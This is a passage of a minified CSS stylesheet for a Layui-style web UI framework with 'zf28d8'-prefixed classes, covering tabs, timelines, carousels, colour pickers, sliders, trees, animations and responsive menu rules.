0;color:#fff}.zf28d8nav-itemed>.zf28d8nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zf28d8nav-itemed>.zf28d8nav-child>.zf28d8this>.zf28d8nav-child{display:block}.zf28d8nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zf28d8breadcrumb{font-size:0}.zf28d8breadcrumb>*{font-size:14px}.zf28d8breadcrumb a{color:#999!important}.zf28d8breadcrumb a:hover{color:#5FB878!important}.zf28d8breadcrumb a cite{color:#666;font-style:normal}.zf28d8breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zf28d8tab{margin:10px 0;text-align:left!important}.zf28d8tab[overflow]>.zf28d8tab-title{overflow:hidden}.zf28d8tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zf28d8tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zf28d8tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zf28d8tab-title .zf28d8this{color:#000}.zf28d8tab-title .zf28d8this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zf28d8tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zf28d8tab-bar .zf28d8icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zf28d8tab-item{display:none}.zf28d8tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zf28d8tab-more li.zf28d8this:after{border-bottom-color:#eee;border-radius:2px}.zf28d8tab-more .zf28d8tab-bar .zf28d8icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zf28d8tab-more .zf28d8tab-bar .zf28d8icon{top:-2px\0/IE9}.zf28d8tab-content{padding:15px 0}.zf28d8tab-title li .zf28d8tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zf28d8tab-title li .zf28d8tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zf28d8tab-brief>.zf28d8tab-title .zf28d8this{color:#009688}.zf28d8tab-brief>.zf28d8tab-more li.zf28d8this:after,.zf28d8tab-brief>.zf28d8tab-title .zf28d8this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zf28d8tab-brief[overflow]>.zf28d8tab-title .zf28d8this:after{top:-1px}.zf28d8tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zf28d8tab-card>.zf28d8tab-title{background-color:#FAFAFA}.zf28d8tab-card>.zf28d8tab-title li{margin-right:-1px;margin-left:-1px}.zf28d8tab-card>.zf28d8tab-title .zf28d8this{background-color:#fff}.zf28d8tab-card>.zf28d8tab-title .zf28d8this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zf28d8tab-card>.zf28d8tab-title .zf28d8tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zf28d8tab-card>.zf28d8tab-more .zf28d8this{background:0 0;color:#5FB878}.zf28d8tab-card>.zf28d8tab-more .zf28d8this:after{border:none}.zf28d8timeline{padding-left:5px}.zf28d8timeline-item{position:relative;padding-bottom:20px}.zf28d8timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zf28d8timeline-axis:hover{color:#FF5722}.zf28d8timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zf28d8timeline-item:first-child:before{display:block}.zf28d8timeline-item:last-child:before{display:none}.zf28d8timeline-content{padding-left:25px}.zf28d8timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zf28d8timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zf28d8timeline_h .zf28d8timeline-item{float:left;width:300px;}.zf28d8timeline_h .zf28d8timeline-axis{left:-10px;}.zf28d8timeline_h .zf28d8timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zf28d8timeline_h .zf28d8timeline-item:last-child:before {display: block;}.zf28d8timeline_h .zf28d8timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zf28d8timeline_h .zf28d8timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zf28d8timeline_h .zf28d8text .zf28d8timeline-title{text-align:center;}.zf28d8timeline_h.zf28d8interlaced .zf28d8timeline-item:nth-child(even) .zf28d8timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zf28d8timeline_h.zf28d8interlaced .zf28d8timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zf28d8slider-wrap-btn{width:20px;height:20px;}.zf28d8timeline.zf28d8y-interlaced .zf28d8timeline-item:before{left:50%;}.zf28d8timeline.zf28d8y-interlaced .zf28d8timeline-axis{left:50%;margin-left: -10px;}.zf28d8timeline.zf28d8y-interlaced .zf28d8timeline-item:nth-child(odd) .zf28d8timeline-content{padding-right:53%}.zf28d8timeline.zf28d8y-interlaced .zf28d8timeline-item:nth-child(even) .zf28d8timeline-content{padding-left:53%;}.zf28d8timeline.zf28d8img-interlaced .zf28d8timeline-item:before{left:50%;}.zf28d8timeline.zf28d8img-interlaced .zf28d8timeline-axis{left:50%;margin-left: -10px;}.zf28d8img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zf28d8img-interlaced .image{position: relative;}.zf28d8img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zf28d8img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zf28d8img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zf28d8img-interlaced .image img {max-width: 100%;}.zf28d8img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zf28d8img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zf28d8img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zf28d8img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zf28d8img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zf28d8badge,.zf28d8badge-dot,.zf28d8badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zf28d8badge{height:18px;line-height:18px}.zf28d8badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zf28d8badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zf28d8btn .zf28d8badge,.zf28d8btn .zf28d8badge-dot{margin-left:5px}.zf28d8nav .zf28d8badge,.zf28d8nav .zf28d8badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zf28d8nav .zf28d8badge{margin-top:-10px}.zf28d8tab-title .zf28d8badge,.zf28d8tab-title .zf28d8badge-dot{left:5px;top:-2px}.zf28d8carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zf28d8carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zf28d8carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zf28d8icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zf28d8carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zf28d8carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zf28d8carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zf28d8carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zf28d8carousel:hover .zf28d8carousel-arrow[lay-type=add],.zf28d8carousel[lay-arrow=always] .zf28d8carousel-arrow[lay-type=add]{right:20px}.zf28d8carousel[lay-arrow=always] .zf28d8carousel-arrow{opacity:1;left:20px}.zf28d8carousel[lay-arrow=none] .zf28d8carousel-arrow{display:none}.zf28d8carousel-arrow:hover,.zf28d8carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zf28d8carousel:hover .zf28d8carousel-arrow{display:block\9;opacity:1;left:20px}.zf28d8carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zf28d8carousel[lay-indicator=outside]{margin-bottom:30px}.zf28d8carousel[lay-indicator=outside] .zf28d8carousel-ind{top:10px}.zf28d8carousel[lay-indicator=outside] .zf28d8carousel-ind ul{background-color:rgba(0,0,0,.5)}.zf28d8carousel[lay-indicator=none] .zf28d8carousel-ind{display:none}.zf28d8carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zf28d8carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zf28d8carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zf28d8carousel-ind li.zf28d8this{background-color:#fff}.zf28d8carousel>[carousel-item]>.zf28d8carousel-next,.zf28d8carousel>[carousel-item]>.zf28d8carousel-prev,.zf28d8carousel>[carousel-item]>.zf28d8this{display:block}.zf28d8carousel>[carousel-item]>.zf28d8this{left:0}.zf28d8carousel>[carousel-item]>.zf28d8carousel-prev{left:-100%}.zf28d8carousel>[carousel-item]>.zf28d8carousel-next{left:100%}.zf28d8carousel>[carousel-item]>.zf28d8carousel-next.zf28d8carousel-left,.zf28d8carousel>[carousel-item]>.zf28d8carousel-prev.zf28d8carousel-right{left:0}.zf28d8carousel>[carousel-item]>.zf28d8this.zf28d8carousel-left{left:-100%}.zf28d8carousel>[carousel-item]>.zf28d8this.zf28d8carousel-right{left:100%}.zf28d8carousel[lay-anim=updown] .zf28d8carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zf28d8carousel[lay-anim=updown]>[carousel-item]>*,.zf28d8carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zf28d8carousel[lay-anim=updown] .zf28d8carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zf28d8carousel[lay-anim=updown] .zf28d8carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zf28d8carousel[lay-anim=updown] .zf28d8carousel-ind ul{padding:3px 5px}.zf28d8carousel[lay-anim=updown] .zf28d8carousel-ind li{display:block;margin:6px 0}.zf28d8carousel[lay-anim=updown]>[carousel-item]>.zf28d8this{top:0}.zf28d8carousel[lay-anim=updown]>[carousel-item]>.zf28d8carousel-prev{top:-100%}.zf28d8carousel[lay-anim=updown]>[carousel-item]>.zf28d8carousel-next{top:100%}.zf28d8carousel[lay-anim=updown]>[carousel-item]>.zf28d8carousel-next.zf28d8carousel-left,.zf28d8carousel[lay-anim=updown]>[carousel-item]>.zf28d8carousel-prev.zf28d8carousel-right{top:0}.zf28d8carousel[lay-anim=updown]>[carousel-item]>.zf28d8this.zf28d8carousel-left{top:-100%}.zf28d8carousel[lay-anim=updown]>[carousel-item]>.zf28d8this.zf28d8carousel-right{top:100%}.zf28d8carousel[lay-anim=fade]>[carousel-item]>.zf28d8carousel-next,.zf28d8carousel[lay-anim=fade]>[carousel-item]>.zf28d8carousel-prev{opacity:0}.zf28d8carousel[lay-anim=fade]>[carousel-item]>.zf28d8carousel-next.zf28d8carousel-left,.zf28d8carousel[lay-anim=fade]>[carousel-item]>.zf28d8carousel-prev.zf28d8carousel-right{opacity:1}.zf28d8carousel[lay-anim=fade]>[carousel-item]>.zf28d8this.zf28d8carousel-left,.zf28d8carousel[lay-anim=fade]>[carousel-item]>.zf28d8this.zf28d8carousel-right{opacity:0}.zf28d8fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zf28d8fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zf28d8fixbar li:hover{opacity:.85}.zf28d8fixbar li:active{opacity:1}.zf28d8fixbar .zf28d8fixbar-top{display:none;font-size:40px}body .zf28d8util-face{border:none;background:0 0}body .zf28d8util-face .zf28d8layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zf28d8util-face .zf28d8layer-TipsG{display:none}.zf28d8transfer-active,.zf28d8transfer-box{display:inline-block;vertical-align:middle}.zf28d8util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zf28d8util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zf28d8util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zf28d8code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zf28d8transfer-box,.zf28d8transfer-header,.zf28d8transfer-search{border-width:0;border-style:solid;border-color:#eee}.zf28d8transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zf28d8transfer-box .zf28d8form-checkbox{width:100%;margin:0!important}.zf28d8transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zf28d8transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zf28d8transfer-search .zf28d8input{height:32px;padding-left:30px;font-size:12px}.zf28d8transfer-search .zf28d8icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zf28d8transfer-active{margin:0 15px}.zf28d8transfer-active .zf28d8btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zf28d8transfer-active .zf28d8btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zf28d8transfer-active .zf28d8btn:first-child{margin-bottom:15px}.zf28d8transfer-active .zf28d8btn .zf28d8icon{margin:0;font-size:14px!important}.zf28d8transfer-data{padding:5px 0;overflow:auto}.zf28d8transfer-data li{height:32px;line-height:32px;padding:0 10px}.zf28d8transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zf28d8transfer-data .zf28d8none{padding:15px 10px;text-align:center;color:#999}.zf28d8rate,.zf28d8rate *{display:inline-block;vertical-align:middle}.zf28d8rate{padding:10px 5px 10px 0;font-size:0}.zf28d8rate li i.zf28d8icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zf28d8rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zf28d8rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zf28d8colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zf28d8colorpicker:hover{border-color:#d2d2d2}.zf28d8colorpicker.zf28d8colorpicker-lg{width:34px;height:34px;line-height:32px}.zf28d8colorpicker.zf28d8colorpicker-sm{width:24px;height:24px;line-height:22px}.zf28d8colorpicker.zf28d8colorpicker-xs{width:22px;height:22px;line-height:20px}.zf28d8colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zf28d8colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zf28d8colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zf28d8colorpicker-trigger-i.zf28d8icon-close{color:#999}.zf28d8colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zf28d8colorpicker-main-wrapper{height:180px;position:relative}.zf28d8colorpicker-basis{width:260px;height:100%;position:relative}.zf28d8colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zf28d8colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zf28d8colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zf28d8colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zf28d8colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zf28d8colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zf28d8colorpicker-alpha-bgcolor{height:100%;position:relative}.zf28d8colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zf28d8colorpicker-main-pre{padding-top:7px;font-size:0}.zf28d8colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zf28d8colorpicker-pre:nth-child(11n+1){margin-left:0}.zf28d8colorpicker-pre-isalpha{background:url([data-uri])}.zf28d8colorpicker-pre.zf28d8this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zf28d8colorpicker-pre>div{height:100%;border-radius:2px}.zf28d8colorpicker-main-input{text-align:right;padding-top:7px}.zf28d8colorpicker-main-input .zf28d8btn-container .zf28d8btn{margin:0 0 0 10px}.zf28d8colorpicker-main-input div.zf28d8inline{float:left;margin-right:10px;font-size:14px}.zf28d8colorpicker-main-input input.zf28d8input{width:150px;height:30px;color:#666}.zf28d8slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zf28d8slider-bar{border-radius:3px;position:absolute;height:100%}.zf28d8slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zf28d8slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zf28d8slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zf28d8slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zf28d8slider-wrap-btn.zf28d8slider-hover,.zf28d8slider-wrap-btn:hover{transform:scale(1.2)}.zf28d8slider-wrap-btn.zf28d8disabled:hover{transform:scale(1)!important}.zf28d8slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zf28d8slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zf28d8slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zf28d8slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zf28d8slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zf28d8slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zf28d8slider-input-txt{height:100%;font-size:14px}.zf28d8slider-input-txt input{height:100%;border:none}.zf28d8slider-input-btn i:hover{color:#009688}.zf28d8slider-vertical{width:4px;margin-left:33px}.zf28d8slider-vertical .zf28d8slider-bar{width:4px}.zf28d8slider-vertical .zf28d8slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zf28d8slider-vertical .zf28d8slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zf28d8slider-vertical .zf28d8slider-tips{top:auto;left:2px}@media \0screen{.zf28d8slider-wrap-btn{margin-left:-20px}.zf28d8slider-vertical .zf28d8slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zf28d8slider-vertical .zf28d8slider-tips{margin-left:-8px}.zf28d8slider>span{margin-left:8px}}.zf28d8tree{line-height:22px}.zf28d8tree .zf28d8form-checkbox{margin:0!important}.zf28d8tree-set{width:100%;position:relative}.zf28d8tree-pack{display:none;padding-left:20px;position:relative}.zf28d8tree-iconClick,.zf28d8tree-main{display:inline-block;vertical-align:middle}.zf28d8tree-line .zf28d8tree-pack{padding-left:27px}.zf28d8tree-line .zf28d8tree-set .zf28d8tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zf28d8tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zf28d8tree-entry:hover{background-color:#eee}.zf28d8tree-line .zf28d8tree-entry:hover{background-color:rgba(0,0,0,0)}.zf28d8tree-line .zf28d8tree-entry:hover .zf28d8tree-txt{color:#999;text-decoration:underline;transition:.3s}.zf28d8tree-main{cursor:pointer;padding-right:10px}.zf28d8tree-line .zf28d8tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zf28d8tree-line .zf28d8tree-set.zf28d8tree-setLineShort:before{height:13px}.zf28d8tree-line .zf28d8tree-set.zf28d8tree-setHide:before{height:0}.zf28d8tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zf28d8tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zf28d8tree-iconClick .zf28d8icon{font-size:18px}.zf28d8tree-icon .zf28d8icon{font-size:12px;color:#666}.zf28d8tree-iconArrow{padding:0 5px}.zf28d8tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zf28d8tree-btnGroup,.zf28d8tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zf28d8tree-spread>.zf28d8tree-entry>.zf28d8tree-iconClick>.zf28d8tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zf28d8tree-txt{display:inline-block;vertical-align:middle;color:#555}.zf28d8tree-search{margin-bottom:15px;color:#666}.zf28d8tree-btnGroup .zf28d8icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zf28d8tree-btnGroup .zf28d8icon:hover{color:#999;transition:.3s}.zf28d8tree-entry:hover .zf28d8tree-btnGroup{visibility:visible}.zf28d8tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zf28d8tree-emptyText{text-align:center;color:#999}.zf28d8anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zf28d8anim.zf28d8icon{display:inline-block}.zf28d8anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zf28d8trans,.zf28d8trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zf28d8rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zf28d8rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zf28d8anim-rotatey{-webkit-animation-name:zf28d8rotatey;animation-name:zf28d8rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zf28d8rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zf28d8rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zf28d8anim-rotate{-webkit-animation-name:zf28d8rotate;animation-name:zf28d8rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zf28d8up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zf28d8up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zf28d8anim-up{-webkit-animation-name:zf28d8up;animation-name:zf28d8up}@-webkit-keyframes zf28d8upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zf28d8upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zf28d8anim-upbit{-webkit-animation-name:zf28d8upbit;animation-name:zf28d8upbit}@keyframes zf28d8down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zf28d8anim-down{animation-name:zf28d8down}@keyframes zf28d8downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zf28d8anim-downbit{animation-name:zf28d8downbit}@-webkit-keyframes zf28d8scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zf28d8scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zf28d8anim-scale{-webkit-animation-name:zf28d8scale;animation-name:zf28d8scale}@-webkit-keyframes zf28d8scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zf28d8scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zf28d8anim-scaleSpring{-webkit-animation-name:zf28d8scale-spring;animation-name:zf28d8scale-spring}@keyframes zf28d8scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zf28d8anim-scalesmall{animation-name:zf28d8scalesmall}@keyframes zf28d8scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zf28d8anim-scalesmall-spring{animation-name:zf28d8scalesmall-spring}@-webkit-keyframes zf28d8fadein{0%{opacity:0}100%{opacity:1}}@keyframes zf28d8fadein{0%{opacity:0}100%{opacity:1}}.zf28d8anim-fadein{-webkit-animation-name:zf28d8fadein;animation-name:zf28d8fadein}@-webkit-keyframes zf28d8fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zf28d8fadeout{0%{opacity:1}100%{opacity:0}}.zf28d8anim-fadeout{-webkit-animation-name:zf28d8fadeout;animation-name:zf28d8fadeout}.zf28d8anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zf28d8show.zf28d8anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zf28d8main,.zf28d8container{width: auto;}.zf28d8header .zf28d8navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zf28d8header .zf28d8nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zf28d8header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zf28d8navmenu .zf28d8nav .zf28d8nav-item a:hover, .zf28d8navmenu .zf28d8nav .zf28d8this,.zf28d8navmenu .zf28d8nav .zf28d8this a{background: none;color: #333;}.zf28d8header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: 